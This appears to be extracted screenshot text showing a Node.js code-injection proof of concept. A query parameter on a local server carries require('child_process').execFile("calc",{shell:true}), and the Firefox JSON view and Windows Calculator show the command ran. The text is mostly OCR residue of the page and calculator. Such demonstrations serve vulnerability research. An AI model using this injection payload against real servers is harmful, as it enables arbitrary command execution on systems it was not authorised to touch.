 127.0.0.1:3066/?id=require('child_process').execFile("calc",{shell:true});
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\Windows\\system32\\cmd.exe"
_handle:
pid: 19568
spawnargs:
0: "C:\\Windows\\system32\\cmd.exe"
1: "/d"
2: "/s"
3: "/c"
4: "\"calc\""
pid: 19568
stdin:
connecting: false
_hadError: false
_parent: null
_host: null
_readableState:
objectMode: false
highWaterMark: 16384
buffer:
head: null
tail: null
length: 0
length: 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =